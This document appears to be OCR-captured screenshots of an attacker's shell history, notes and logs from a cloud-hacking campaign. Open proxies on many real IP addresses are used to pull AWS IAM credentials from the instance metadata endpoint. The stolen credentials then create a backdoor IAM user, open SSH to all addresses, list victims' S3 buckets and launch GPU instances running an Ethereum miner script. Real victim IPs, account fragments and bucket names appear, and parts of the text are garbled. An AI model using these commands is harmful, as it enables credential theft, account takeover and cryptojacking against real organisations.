
5515 eval 'curl --fail -s -L --proxy-insecure -m 5 --connect-timeout 2 --proxy https://35.161.43.11:443

```
http://169.254.169.254/latest/meta-data/iam/security-credentials/
                                                                                    | awssession.sh
      5516 aws ec2 describe-instances --region eu-west-1 | jq '.Reservations | .[] | .Instances | .[] | .InstanceType'
      5517 aws ec2 run-instances --region eu-west-1 --instance-type p3.16xlarge --count 1 --image-id ami-08d658f84a6d84a80 --associate-public-ip-address
      --security-group-ids sg-0b05706e --instance-initiated-shutdown-behavior terminate --key-name default
532
      5518 aws ec2 run-instances --region eu-west-1 --instance-type p2.16xlarge --count 2 --image-id ami-08d658f84a6d84a80 --associate-public-ip-address
      --security-group-ids sg-0b05706e --instance-initiated-shutdown-behavior terminate --key-name default
      5519 aws ec2 run-instances --region eu-west-1 --instance-type p3.2xlarge --count 2 --image-id ami-08d658f84a6d84a80 --associate-public-ip-address
      --security-group-ids sg-0b05706e --instance-initiated-shutdown-behavior terminate --key-name default
      5520 aws ec2 run-instances --region eu-west-1 --instance-type p2.16xlarge --count 1 --image-id ami-08d658f84a6d84a80 --associate-public-ip-address
534
      --security-group-ids sg-0b05706e --instance-initiated-shutdown-behavior terminate --key-name default
535
      5521 aws ec2 run-instances --region eu-west-1 --instance-type p2.8xlarge --count 3 --image-id ami-08d658f84a6d84a80 --associate-public-ip-address
      --security-group-ids sg-0b05706e --instance-initiated-shutdown-behavior terminate --key-name default
536
      5522 aws ec2 run-instances --region eu-west-1 --instance-type p2.8xlarge --count 2 --image-id ami-08d658f84a6d84a80 --associate-public-ip-address
      --security-group-ids sg-0b05706e --instance-initiated-shutdown-behavior terminate --key-name default
      5523 aws ec2 run-instances --region eu-west-l --instance-type p2.8xlarge --count l --image-id ami-08d658f84a6d84a80 --associate-public-ip-address
      --security-group-ids sg-0b05706e --instance-initiated-shutdown-behavior terminate --key-name default
538
      5524 aws ec2 run-instances --region eu-west-1 --instance-type p2.2xlarge --count 1 --image-id ami-08d658f84a6d84a80 --associate-public-ip-address
      --security-group-ids sg-0b05706e --instance-initiated-shutdown-behavior terminate --key-name default
539
      5525 aws ec2 run-instances --region eu-west-1 --instance-type p2.xlarge --count 1 --image-id ami-08d658f84a6d84a80 --associate-public-ip-address
      --security-group-ids sg-0b05706e --instance-initiated-shutdown-behavior terminate --key-name default
      5526 aws ec2 run-instances --region eu-west-1 --instance-type p3.xlarge --count 1 --image-id ami-08d658f84a6d84a80 --associate-public-ip-address
540
      --security-group-ids sq-0b05706e --instance-initiated-shutdown-behavior terminate --key-name default
541
      5536 aws ec2 run-instances --region eu-west-1 --instance-type p3dn.24xlarge --count 2 --image-id ami-08d658f84a6d84a80 --associate-public-ip-address
      --security-group-ids sg-0b05706e --instance-initiated-shutdown-behavior terminate --key-name default
542
      5537 aws ec2 run-instances --region eu-west-1 --instance-type g3.16xlarge --count 2 --image-id ami-08d658f84a6d84a80 --associate-public-ip-address
      --security-group-ids sg-0b05706e --instance-initiated-shutdown-behavior terminate --key-name default
543
      5538 aws ec2 run-instances --region eu-west-1 --instance-type g3.8xlarge --count 2 --image-id ami-08d658f84a6d84a80 --associate-public-ip-address
      --security-group-ids sg-0b05706e --instance-initiated-shutdown-behavior terminate --key-name default
544
      5539 aws ec2 run-instances --region eu-west-1 --instance-type g3.2xlarge --count 2 --image-id ami-08d658f84a6d84a80 --associate-public-ip-address
      --security-group-ids sg-0b05706e --instance-initiated-shutdown-behavior terminate --key-name default
545
      5540 aws ec2 run-instances --region eu-west-1 --instance-type g3.4xlarge --count 2 --image-id ami-08d658f84a6d84a80 --associate-public-ip-address
      --security-group-ids sg-0b05706e --instance-initiated-shutdown-behavior terminate --key-name default
546
     5541 aws ec2 run-instances --region eu-west-1 --instance-type g3s.xlarge --count 2 --image-id ami-08d658f84a6d84a80 --associate-public-ip-address
      --security-group-ids sg-0b05706e --instance-initiated-shutdown-behavior terminate --key-name default
547
      5542 aws ec2 describe-instances --region eu-west-1 | jg '.Reservations | .[] | .Instances | .[] | [.InstanceType, .PublicIpAddress]'
```

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iii awsscan.txt ⊠				
1	http://52.202.95.84:8181	"InstanceProfileArn" : "arn:aws:iam::	2271:instance-profile/	,
2	http://52.199.114.150:8001	"InstanceProfileArn" : "arn:aws:iam::	3129:instance-profile/	
3	http://52.79.227.180:3000	"InstanceProfileArn" : "arn:aws:iam::	4553:instance-profile/	
4	http://54.200.150.203:8001	"InstanceProfileArn" : "arn:aws:iam::	6390:instance-profile/	
5	http://13.232.127.99:8080	"InstanceProfileArn": "arn:aws:iam::	8947:instance-profile/	
6	http://13.232.127.99:8000	"InstanceProfileArn": "arn:aws:iam::	3509:instance-profile/	
7	https://63.32.127.100:443	"InstanceProfileArn" : "arn:aws:iam::	4053:instance-profile/	
8	https://35.162.65.136:443	"InstanceProfileArn" : "arn:aws:iam::	9784:instance-profile/	
9	http://52.59.198.77:8080	"InstanceProfileArn": "arn:aws:iam::	1617:instance-profile/	A. Carrier and A. Car
10	http://52.59.198.77:8000	"InstanceProfileArn": "arn:aws:iam::	0020:instance-profile/	
11	http://52.72.216.229:8181	"InstanceProfileArn" : "arn:aws:iam::	2271:instance-profile/	
12	http://13.52.44.117:80 "I	InstanceProfileArn" : "arn:aws:iam::	3625:instance-profile/	
13	http://52.36.188.73:8088	"InstanceProfileArn" : "arn:aws:iam::	4645:instance-profile/	
14	http://54.183.173.34:8080	"InstanceProfileArn": "arn:aws:iam::	6757:instance-profile/	
15	http://54.183.173.34:8000	"InstanceProfileArn": "arn:aws:iam::	6098:instance-profile/	
16	http://34.210.95.136:3128	"InstanceProfileArn" : "arn:aws:iam::	5156:instance-profile/	
17	https://13.52.44.117:443	"InstanceProfileArn" : "arn:aws:iam::	3625:instance-profile/	
18	http://34.210.95.136:3129	"InstanceProfileArn" : "arn:aws:iam::	5156:instance-profile/	
19	https://54.214.49.137:443	"InstanceProfileArn" : "arn:aws:iam::	5458:instance-profile/	
20	http://52.79.116.117:3128	"InstanceProfileArn" : "arn:aws:iam::	5264:instance-profile/	
21	http://18.231.1.242:8085	"InstanceProfileArn" : "arn:aws:iam::	7956:instance-profile/	
22	http://18.231.1.242:8082	"InstanceProfileArn" : "arn:aws:iam::	7956:instance-profile/	
23	http://34.233.83.33:8181	"InstanceProfileArn" : "arn:aws:iam::	2271:instance-profile/	
24	http://34.197.158.104:8181	"InstanceProfileArn" : "arn:aws:iam::	2271:instance-profile/	
25	http://34.218.113.19:3129	"InstanceProfileArn" : "arn:aws:iam::	5156:instance-profile/	
26	http://34.218.113.19:3128	"InstanceProfileArn" : "arn:aws:iam::	5156:instance-profile/	
27	http://13.232.182.109:3128	"InstanceProfileArn" : "arn:aws:iam::	8977:instance-profile/	

aws.commands ☑ | 849 | 7124 | eval `curl -vvv --fail -s -L --proxy-insecure -m 5 --connect-timeout 2 --proxy <a href="http://l69.254.169.254/latest/meta-data/iam/security-credentials/">http://l69.254.169.254/latest/meta-data/iam/security-credentials/</a> | awsession.sh`



host weighttrainer-4

host weighttrainer-5 HostName User IdentityFile IdentitiesOnly

host weighttrainer-6

HostName User IdentityFile

IdentitiesOnly

HostName User IdentityFile IdentitiesOnly 34.217.212.132

52.38.153.12 ubuntu ~/.ssh/weighttrainer.id\_rsa

54.245.190.196

~/.ssh/weighttrainer.id\_rsa

ves

~/.ssh/weighttrainer.id\_rsa

```
iam fulllog.txt 🔣
          http://52.72.216.229:8181
                                                            }http://13.52.44.117:80 {
  31
                                                         "Code" : "Success".
          http://13.52.44.117:80
          http://13.52.44.117:80
                                                         "LastUpdated": "2019-04-19T17:45:12Z",
  33
                                                                                                                                         3625:instance-profile/
          http://13.52.44.117:80
                                                         "InstanceProfileArn" : "arn:aws:iam::
          http://13.52.44.117:80
                                                         "InstanceProfileId" :
  35
          http://13.52.44.117:80 }http://52.36.188.73:8088
          http://52.36.188.73:8088
                                                                "Code" : "Success".
  37
          http://52.36.188.73:8088
                                                                "LastUpdated": "2019-04-19T17:21:34Z",
  38
                                                                                                                                                4645:instance-profile/
          http://52.36.188.73:8088
                                                                "InstanceProfileArn" : "arn:aws:iam::
  39
          http://52.36.188.73:8088
                                                                "InstanceProfileId" :
  40
          http://52.36.188.73:8088
                                                            http://52.87.83.135:80 <a href="http://52.87.83.135:80 <a href="http://52.83.135:80 <a href="http://52.835:80 <a href="http://52.835:80 <a href="http://52.835:80 <a href="http://52.835:80 <a href=
  41
          http://52.87.83.135:80
  42
                                                         "Code" : "Success",
          http://52.87.83.135:80
                                                         "LastUpdated": "2019-04-18T22:26:14Z",
          http://52.87.83.135:80
                                                         "InstanceProfileArn" : "arn:aws:iam::
                                                                                                                                         4528:instance-profile/
  44
          http://52.87.83.135:80
                                                         "InstanceProfileId" :
  45
          http://52.87.83.135:80 }</body></html>https://13.52.44.117:443
  46
          https://13.52.44.117:443
                                                                "Code" : "Success",
  47
                                                                "LastUpdated": "2019-04-19T17:45:12Z",
          https://13.52.44.117:443
  48
                                                                                                                                                3625:instance-profile/
          https://13.52.44.117:443
                                                                "InstanceProfileArn" : "arn:aws:iam::
  49
          https://13.52.44.117:443
                                                                "InstanceProfileId" :
          https://13.52.44.117:443
                                                            }http://54.183.173.34:8000 {
  51
          http://54.183.173.34:8000
                                                                "InstanceProfileArn": "arn:aws:iam::
                                                                                                                                               6098:instance-profile/
          http://54.183.173.34:8000
  53
                                                                "InstanceProfileId":
          http://54.183.173.34:8000
                                                                "Code": "Success".
          http://54.183.173.34:8000
                                                                "LastUpdated": "2019-34-18T23:34:39Z"
  55
          http://54.183.173.34:8000
                                                           http://54.183.173.34:8080 {
  56
                                                                "InstanceProfileArn": "arn:aws:iam::
                                                                                                                                               6757:instance-profile/
  57
          http://54.183.173.34:8080
          http://54.183.173.34:8080
                                                                "InstanceProfileId":
          http://54.183.173.34:8080
                                                                "Code": "Success",
  59
          http://54.183.173.34:8080
                                                                "LastUpdated": "2019-34-18T23:34:39Z"
  60
          http://54.183.173.34:8080
                                                            }http://34.210.95.136:3128 {
  61
  62
          http://34.210.95.136:3128
                                                                "Code" : "Success",
          http://34.210.95.136:3128
                                                                "LastUpdated": "2019-04-19T17:43:42Z",
  63
                                                                "InstanceProfileArn" : "arn:aws:iam::
                                                                                                                                                5156:instance-profile/
          http://34.210.95.136:3128
  64
          http://34.210.95.136:3128
                                                                "InstanceProfileId":
          http://34.210.95.136:3128
                                                            }http://34.210.95.136:3129 {
  66
                                                                "Code" : "Success",
          http://34.210.95.136:3129
  67
          http://34.210.95.136:3129
                                                                "LastUpdated": "2019-04-19T17:43:42Z",
  68
          http://34.210.95.136:3129
                                                                "InstanceProfileArn" : "arn:aws:iam::
                                                                                                                                                5156:instance-profile/
  69
          http://34.210.95.136:3129
                                                                "InstanceProfileId":
```

```
🔚 ldap_amazon.txt 🔀
```

```
3145
       https://13.52.44.117:443
                                    * Rebuilt URL to: ldap.amazon.com:389/
       https://13.52.44.117:443
                                       Trying 13.52.44.117...
3146
                                    * TCP NODELAY set
3147
       https://13.52.44.117:443
3148
       https://13.52.44.117:443
                                    * Connected to 13.52.44.117 (13.52.44.117) port 443 (#0)
       https://13.52.44.117:443
3149
                                    ] [5 bytes data]
3150
       https://13.52.44.117:443
                                    * TLSv1.2 (OUT), TLS handshake, Client hello (1):
3151
       https://13.52.44.117:443
                                    [167 bytes data]
3152
       https://13.52.44.117:443
                                    * TLSv1.2 (IN), TLS handshake, Server hello (2):
       https://13.52.44.117:443
                                    [ [93 bytes data]
3154
                                    * TLSv1.2 (IN), TLS handshake, Certificate (11):
       https://13.52.44.117:443
3155
       https://13.52.44.117:443
                                    { [4601 bytes data]
       https://13.52.44.117:443
                                    * TLSv1.2 (IN), TLS handshake, Server key exchange (12):
3156
3157
       https://13.52.44.117:443
                                    [ [300 bytes data]
3158
       https://13.52.44.117:443
                                    * TLSv1.2 (IN), TLS handshake, Server finished (14):
3159
       https://13.52.44.117:443
                                    [ [4 bytes data]
       https://13.52.44.117:443
                                    * TLSv1.2 (OUT), TLS handshake, Client key exchange (16):
3160
       https://13.52.44.117:443
3161
                                    } [37 bytes data]
3162
       https://13.52.44.117:443
                                    * TLSv1.2 (OUT), TLS change cipher, Client hello (1):
3163
       https://13.52.44.117:443
                                    } [1 bytes data]
3164
       https://13.52.44.117:443
                                    * TLSv1.2 (OUT), TLS handshake, Finished (20):
3165
       https://13.52.44.117:443
                                    } [16 bytes data]
3166
       https://13.52.44.117:443
                                    * TLSv1.2 (IN), TLS handshake, Finished (20):
       https://13.52.44.117:443
                                    [ [16 bytes data]
3167
3168
       https://13.52.44.117:443
                                    * SSL connection using TLSv1.2 / ECDHE-RSA-AES256-GCM-SHA384
3169
       https://13.52.44.117:443
                                    * Proxv certificate:
                                    * subject: OU=Domain Control Validated; OU=EssentialSSL Wildcard; CN=*.
       https://13.52.44.117:443
       https://13.52.44.117:443
                                    * start date: Sep 12 00:00:00 2018 GMT
3171
3172
       https://13.52.44.117:443
                                    * expire date: Sep 12 23:59:59 2019 GMT
3173
       https://13.52.44.117:443
                                    * issuer: C=GB; ST=Greater Manchester; L=Salford; O=COMODO CA Limited; CN=COMODO RSA Domain Validation Secure Server CA
       https://13.52.44.117:443
                                    * SSL certificate verify result: unable to get local issuer certificate (20), continuing anyway.
3174
3175
       https://13.52.44.117:443
                                    * allocate connect buffer!
                                    * Establish HTTP proxy tunnel to ldap.amazon.com:389
3176
       https://13.52.44.117:443
                                    } [5 bytes data]
3177
       https://13.52.44.117:443
3178
       https://13.52.44.117:443
                                    > CONNECT ldap.amazon.com:389 HTTP/1.1
                                   > Host: ldap.amazon.com:389
3179
       https://13.52.44.117:443
                                   > User-Agent: curl/7.60.0
3180
       https://13.52.44.117:443
3181
       https://13.52.44.117:443
                                    > Proxy-Connection: Keep-Alive
3182
       https://13.52.44.117:443
3183
       https://13.52.44.117:443
                                    [ [5 bytes data]
3184
       https://13.52.44.117:443
                                    < HTTP/1.1 500 Internal Server Error
       https://13.52.44.117:443
                                   < Date: Fri, 19 Apr 2019 23:09:17 GMT
3185
       https://13.52.44.117:443
3186
                                    < Server: Apache/2.4.29 (Ubuntu)
                                    < Content-Length: 613
3187
       https://13.52.44.117:443
       https://13.52.44.117:443
                                    < Connection: close
3189
       https://13.52.44.117:443
                                    < Content-Type: text/html; charset=iso-8859-1
3190
       https://13.52.44.117:443
       https://13.52.44.117:443
3191
                                    * The requested URL returned error: 500
                                    * CONNECT phase completed!
3192
       https://13.52.44.117:443
3193
       https://13.52.44.117:443
                                    * Connection #0 to host 13.52.44.117 left intact
```

```
678 https://3.120.71.226:443
679 https://3.120.71.226:443
                                             "Name": "wepa-logsbucket-73tlwarquea2",
680 https://3.120.71.226:443
                                             "CreationDate": "2019-01-28T16:22:14.000Z"
681 https://3.120.71.226:443
682 https://3.120.71.226:443
683 https://3.120.71.226:443
                                              "Name": "wepa-logsbucket-17x9hjt7zegc",
                                              "CreationDate": "2019-01-28T16:22:15.000Z"
684 https://3.120.71.226:443
685 https://3.120.71.226:443
686 https://3.120.71.226:443
687 https://3.120.71.226:443
                                              "Name": "wyndham-logsbucket-1360690cvs21u",
688 https://3.120.71.226:443
                                             "CreationDate": "2019-01-28T16:22:40.000Z"
689 https://3.120.71.226:443
690 https://3.120.71.226:443
                                     1,
691 https://3.120.71.226:443
692 https://3.120.71.226:443
                                         "ID": "844638f154638343daf5373b2ead5a79e3f8a78eb45e7ce8aeld950e280666c3"
693 https://3.120.71.226:443
694 https://3.120.71.226:443
695 http://54.200.150.203:8001 ecsInstanceRole
696 http://54.200.150.203:8001
697 <a href="http://54.200.150.203:8001">http://54.200.150.203:8001</a> An error occurred (AuthorizationHeaderMalformed) when calling the ListBuckets operation: The authorization header is malformed; a non-empty Access Key (AKID) must be provided in the credential.
698 http://13.52.44.117:80
699 http://13.52.44.117:80
700 http://13.52.44.117:80 An error occurred (AuthorizationHeaderMalformed) when calling the ListBuckets operation: The authorization header is malformed; a non-empty Access Key (AKID) must be provided in the credential.
701 http://13 232 182 109:3128 Fc2-53-in-window
```

🔚 listbuckets.log 🔣

https://3.120.71.226:443


677 https://3.120.71.226:443

"CreationDate": "2019-01-28T16:21:24.000Z"

1,

mega\_metadata.txt 629

../metadata old/18.208.62.195.metadata.443:ami-id



aws.commands 🖾

858 7193 eval `curl --fail -s -L --proxy-insecure -m 5 --connect-timeout 2 --proxy https://18.208.62.195:443 http://169.254.169.254/latest/meta-data/iam/security-credentials/

| awssession.sh`

```
7635 eval `curl -vvv --fail -s -L --proxy-insecure -m 5 --connect-timeout 2 --proxy https://l8.208.62.195:443 http://l69.254.169.254/latest/meta-data/iam/security-credentials/
                                                                                                                                                                                         | awssession.sh
      7636 aws iam create-user --user-name default
1024
      7637 aws iam create-access-key --user-name default\n
      7638 aws iam put-user-policy --user-name default --policy-name DefaultPolicy --policy-document file:///mnt/export2/DefaultPolicy\n
      7639 aws iam list-users
      7640 aws --profile
                                   iam list-users
      7641 nano ~/.aws/credentials
      7642 aws --profile protectionprod iam list-users
     7643 aws --profile protectionprod iam list-buckets
      7644 aws --profile protectionprod s3api list-buckets
      7645 aws organizations
     7646 aws organizations describe-account
     7647 aws organizations describe-organization
1034
      7648 aws admin describe-organization
1036
     7649 aws --profile admin organizations describe-organization
     7650 aws --profile protectionprod organizations describe-organization
      7651 aws --profile astem organizations describe-organization
1039
     7652 aws --profile default ec2service s3api list-buckets
1040 7653 aws s3api list-buckets
```

aws.commands 🔛

1041 7654 aws --profile default s3api list-buckets

## An error occurred (InvalidKeyFair.Duplicate) when calling the CreateKeyPair operation: The keypair 'default' already exists.

```
mega_metadata.txt .../metadata_old/52.48.80.230.metadata.443:ami-id
.../metadata_old/52.41.122.83.metadata.443:ami-id
.../metadata_old/3.16.148.71.metadata.8081:ami-id
```

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```
http://169.254.169.254/latest/meta-data/iam/info

curl --fail -s -L --proxy-insecure -m 5 --connect-timeout 2 --proxy https://52.41.122.83:443
    http://169.254.169.254/latest/meta-data/iam/info

153 {
    "Code" : "Success",
    "LastUpdated" : "2019-03-12T04:41:19Z",
    "InstanceProfileArn" : "arn:aws:iam:: 2642:instance-profile/
    "InstanceProfileId" :
```

```
26 curl --fail -s -L --proxy-insecure -m 5 --connect-timeout 2 --proxy https://52.41.122.83:443 http://169.254.169.254/latest/meta-data/iam/security-credentials/
 28 aws ec2 describe-instances -- region eu-north-1
 29 aws ec2 terminate-instances --instance-ids i-0d750886a37bc58fe --region eu-north-1
 30 aws ec2 run-instances --region eu-west-2 --instance-type p3.8xlarge --count 2 --image-id ami-5e9c1520 --key-name default --subnet-id subnet-f5b3b08d --associate-public-ip-address --security-group-ids sg-34d53f5d
 31 aws ec2 run-instances --region eu-west-2 --instance-type p3.8xlarge --count 2 --image-id ami-5e9c1520 --key-name default --associate-public-ip-address --security-group-ids sg-34d53f5d
 32 aws ec2 describe-security-groups --region eu-west2
 33 aws ec2 create-key-pair --key-name default --region eu-west-2
 39 aws ec2 run-instances --region eu-west-2 --instance-type p3.8xlarge --count 2 --image-id ami-07dc734dc14746eab --key-name default --associate-public-ip-address --security-group-ids sg-7e56b917
 40 aws ec2 authorize-security-group-ingress --group-id sg-7e56b917 --protocol tcp --port 22 --cidr 0.0.0.0/0 --region eu-west-2 --region eu-west-2
 41 ls /home/erratic/aws_scan/.ssh/eu-west-2.id_rsa
 47 aws ec2 run-instances --region eu-west-2 --Instance-type p3.8xlarge --count 1 --image-id ami-07dc734dc14746eab --key-name default --associate-public-ip-address --security-group-ids sg-7e56b917 50 aws ec2 run-instances --region eu-west-2 --instance-type p3.2xlarge --count 1 --image-id ami-07dc734dc14746eab --key-name default --associate-public-ip-address --security-group-ids sg-7e56b917
 51 aws ec2 describe-instances --region eu-west-2 |less
 53 aws ec2 describe-instances --region eu-west-2 | grep IPAddress
 54 aws ec2 describe-instances --region eu-west-2 | grep IpAddress
 78 aws ec2 terminate-instances --instance-id i-08971fdb6787e9c66
 79 aws ec2 terminate-instances --instance-id i-08971fdb6787e9c66 --region us-west-2
 80 aws ec2 describe-instances --region eu-west-2 | jq -r '.Reservations | .[] | .Instance | .[] | .InstanceId' | parallel aws ec2 modify-instance-attribute --instance-initiated-shutdown-behavior terminate --region
 82 aws ec2 run-instances --region us-west-2 --instance-type c5n.large --count 1 --image-id ami-005bdb005fb00e791 --key-name default --associate-public-ip-address --security-group-ids sg-0d2c65751b2642544
102 aws ec2 create-key-pair --region us-west-2 --key-name
105 aws ec2 terminate-instances --instance-ids i-0bd2fed6a6e7f7e41
106 aws ec2 terminate-instances --instance-ids i-0bd2fed6a6e7f7e41 --region us-west-2
107 aws ec2 run-instances --region us-west-2 --instance-type c5n.large --count 1 --image-id ami-005bdb005fb00e791 --key-name _ --associate-public-ip-address --security-group-ids sg-0d2c65751b2642544
--instance-initiated-shutdown-behavior terminate
```

aws.commands

```
927 aws ec2 run-instances --region eu-west-2 --instance-type p3.16xlarge --count 1 --image-id ami-07dc734dc14746eab --associate-public-ip-address --security-group-ids sg-16b6717f --instance-initiated-shutdown-behavior terminate
       --user-data file://minersetup eth.sh
      928 aws ec2 run-instances --region eu-west-2 --instance-type p3.16xlarge --count 1 --image-id ami-07dc734dc14746eab --associate-public-ip-address --security-group-ids sg-7e56b917 --instance-initiated-shutdown-behavior terminate
       --user-data file://minersetup eth.sh --key-name default
       930 aws ec2 describe-security-groups --group-ids sg-7e56b917
      931 aws ec2 describe-security-groups --group-ids sg-7e56b917 --region eu-west-2
      941 aws ec2 modify-instance-attribute --instance-ids i-09a54ea0fa4d3b027 --user-data ""
       942 aws ec2 modify-instance-attribute --instance-id i-09a54ea0fa4d3b027 --user-data "" --region eu-west-2
       943 aws ec2 modify-instance-attribute --instance-id i-09a54ea0fa4d3b027 --user-data="" --region eu-west-2
       944 aws ec2 modify-instance-attribute --instance-id i-09a54ea0fa4d3b027 --user-data file:///dev/null --region eu-west-2
       945 aws ec2 modify-instance-attribute --instance-id i-09a54ea0fa4d3b027 --user-data="[]" --region eu-west-2
       946 aws ec2 modify-instance-attribute -instance-id i-09a54ea0fa4d3b027 --user-data="{}" --region eu-west-2
       947 aws ec2 modify-instance-attribute --instance-id i-09a54ea0fa4d3b027 --user-data='{"walue": ""}' --region eu-west-2
      948 aws ec2 modify-instance-attribute --instance-id i-09a54ea0fa4d3b027 --user-data='{"value": "none"}' --region eu-west-2
136
137
      949 aws ec2 modify-instance-attribute --instance-id i-09a54ea0fa4d3b027 --user-data='("Value": "")' --region eu-west-2
      950 aws ec2 run-instances --region eu-west-2 --instance-type p3.16xlarge --count 1 --image-id ami-07dc734dc14746eab --associate-public-ip-address --security-group-ids sg-7e56b917 --instance-initiated-shutdown-behavior terminate
       --user-data --kev-name default
```

951 aws ec2 run-instances --region eu-west-2 --instance-type p3.16xlarge --count 1 --image-id ami-07dc734dc14746eab --associate-public-ip-address --security-group-ids sg-7e56b917 --instance-initiated-shutdown-behavior terminate

925 curl --fail -s -L --proxy-insecure -m 5 --connect-timeout 2 --proxy https://52.41.122.83:443 http://169.254.169.254/latest/meta-data/iam/security-credentials/

aws.commands

-- key-name default

| awssession.sh

## 님 mega\_metadata.txt 🗵


```
../metadata old/34.239.113.195.metadata.443:ami-id
300
     ../metadata old/18.191.157.180.metadata.80:ami-id
301
     ../metadata old/52.212.49.160.metadata.82:ami-id
302
     ../metadata old/52.220.58.82.metadata.81:ami-id
303
     ../metadata old/52.56.232.56.metadata.443:ami-id
304
     ../metadata old/18.234.97.18.metadata.443:ami-id
305
     ../metadata old/18.213.111.76.metadata.443:ami-id
306
     ../metadata old/35.182.34.198.metadata.808:ami-id
307
     ../metadata old/52.76.48.213.metadata.443:ami-id
308
     ../metadata old/3.121.200.114.metadata.443:ami-id
309
     ../metadata old/54.173.210.136.metadata.443:ami-id
310
     ../metadata old/52.64.158.166.metadata.80:ami-id
311
     ../metadata old/13.113.12.133.metadata.80:ami-id
312
     ../metadata old/35.153.226.225.metadata.80:ami-id
313
     ../metadata old/18.217.40.206.metadata.8001:ami-id
314
     ../metadata old/122.248.239.99.metadata.443:ami-id
315
     ../metadata old/107.23.48.26.metadata.443:ami-id
316
     ../metadata old/54.234.236.194.metadata.80:ami-id
317
     ../metadata old/13.251.146.92.metadata.443:ami-id
318
     ../metadata old/54.166.183.10.metadata.3128:ami-id
319
     ../metadata old/52.78.213.1.metadata.8888:ami-id
320
     ../metadata old/54.84.204.162.metadata.443:ami-id
321
     ../metadata old/34.220.181.209.metadata.3128:ami-id
322
     ../metadata old/54.232.248.219.metadata.443:ami-id
323
324
     ../metadata old/35.169.98.216.metadata.8443:ami-id
     ../metadata old/18.209.225.93.metadata.80:ami-id
325
     ../metadata_old/34.227.67.245.metadata.3128:ami-id
326
     ../metadata old/54.80.21.207.metadata.3128:ami-id
327
     ../metadata old/35.154.211.231.metadata.443:ami-id
328
     ../metadata old/34.196.59.204.metadata.8888:ami-id
329
     ../metadata old/18.225.10.207.metadata.80:ami-id
330
     ../metadata old/18.204.247.252.metadata.443:ami-id
331
     ../metadata old/63.34.213.125.metadata.443:ami-id
332
     ../metadata old/34.239.93.133.metadata.443:ami-id
333
```

```
aws.commands 

7035 curl `curl -vvv --fail -s -L --proxy-insecure -m 5 --connect-timeout 2 --proxy <a href="http://169.254.169.254/latest/meta-data/iam/security-credentials/">http://169.254.169.254/latest/meta-data/iam/security-credentials/</a> | awssession.sh`

7036 aws ec2 describe-instances --region ap-northeast-2

7037 aws ec2 describe-instances --region ap-northeast-1
```



```
notes 🔣
     http://169.254.169.254/latest/meta-data/iam/security-credentials/
                                                                                              awssession.sh`
 18
 19
      curl -vvv --fail -s -L --proxy-insecure -m 5 --connect-timeout 2 --proxy https://54.153.227.199:443
 20
      http://169.254.169.254/latest/meta-data/iam/security-credentials/
                                                                                                 awssession.sh
 21
 22
      ec2 read access and s3api read
       curl -vvv --fail -s -L --proxy-insecure -m 5 --connect-timeout 2 --proxy https://3.104.68.8:443
 23
       http://169.254.169.254/latest/meta-data/iam/security-credentials/
 24
 25
 26
       quess whos back
       eval `curl -vvv --fail -s -L --proxy-insecure -m 5 --connect-timeout 2 --proxy http://13.113.12.133:80
 27
       http://169.254.169.254/latest/meta-data/iam/security-credentials/
                                                                                   | awssession.sh`
 28
 29
                             / s3api limited
       apperian
        eval `curl -vvv --fail -s -L --proxy-insecure -m 5 --connect-timeout 2 --proxy https://54.77.46.101:443
 31
        http://169.254.169.254/latest/meta-data/iam/security-credentials/
                                                                                       | awssession.sh`
 32
 33
```

113	402 awsregion us-west-2profile safesocial2 iot list-jobs	
114 891 curlfail -s -Lproxy-insecure -m 5connect-timeout 2proxy https://18.235.8.209:443		
	http://169.254.169.254/latest/meta-data/iam/security-credentials/   awssession.sh	
115	909 aws ec2 run-instancesregion eu-west-2instance-type p3.16xlargecount 2image-id ami-08d658f84a6d84a80	
	associate-public-ip-addresssecurity-group-ids sg-0b05706einstance-initiated-shutdown-behavior terminateuser-data	
	<pre>file://minersetup_eth.sh</pre>	
116	910 aws ec2 run-instancesregion eu-west-1instance-type p3.16xlargecount 2image-id ami-08d658f84a6d84a80	
	associate-public-ip-addresssecurity-group-ids sg-0b05706einstance-initiated-shutdown-behavior terminateuser-data	
	<pre>file://minersetup_eth.sh</pre>	
117	911 aws ec2 describe-subnetsregion eu-west-1	
118	912 aws ec2 describe-vpcsregion eu-west-1	
119	913 aws ec2 create-default-vpcregion eu-west-1	
120	914 aws ec2 describe-vpcsregion eu-west-2	
121	915 aws ec2 run-instancesregion eu-west-2instance-type p3.8xlargecount 1image-id ami-07dc734dc14746eabassociate-public-ip-address	
	security-group-ids sg-16b6717finstance-initiated-shutdown-behavior terminateuser-data <u>file://minersetup_eth.sh</u>	
122	919 curlfail -s -Lproxy-insecure -m 5connect-timeout 2proxy https://63.34.213.125:443	
	http://169.254.169.254/latest/meta-data/iam/security-credentials/   awssession.sh	
123	922 curlfail -s -Lproxy-insecure -m 5connect-timeout 2proxy https://63.34.213.125:443	
	http://169.254.169.254/latest/meta-data/iam/security-credentials/   awsession.sh	
124	925 curlfail -s -Lproxy-insecure -m 5connect-timeout 2proxy https://52.41.122.83:443	
	http://169.254.169.254/latest/meta-data/iam/security-credentials/   awssession.sh	
125	927 aws ec2 run-instancesregion eu-west-2instance-type p3.16xlargecount 1image-id ami-07dc734dc14746eab	
	associate-public-ip-addresssecurity-group-ids sg-16b6717finstance-initiated-shutdown-behavior terminateuser-data	
	file://minersetup_eth.sh	
126	928 aws ec2 run-instancesregion eu-west-2instance-type p3.16xlargecount 1image-id ami-07dc734dc14746eab	
	associate-public-ip-addresssecurity-group-ids sg-7e56b917instance-initiated-shutdown-behavior terminateuser-data	
	file://minersetup_eth.shkey-name default	
100	000 0 1 21 21 21 21 B 00 01B	

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```
161 curl --fail -s -L --proxy-insecure -m 5 --connect-timeout 2 --proxy https://54.198.107.105:443

http://169.254.169.254/latest/meta-data/iam/security-credentials/ | awssession.sh

164 aws ec2 describe-instances --region us-east-1 describe-instances

165 aws ec2 run-instances --region us-west-2 --instance-type t3.micro --count 1 --image-id ami-005bdb005fb00e791 --key-name --associate-public-ip-address --security-group-ids sg-0d2c6575lb2642544 --instance-initiated-shutdown-behavior terminate

166 aws ec2 run-instances --region us-west-2 --instance-type t3.micro --count 1 --image-id ami-005bdb005fb00e791 --key-name --associate-public-ip-address --security-group-ids sg-c719f0ae --instance-initiated-shutdown-behavior terminate

167 aws ec2 run-instances --region eu-west-2 --instance-type t3.micro --count 1 --image-id ami-005bdb005fb00e791
```

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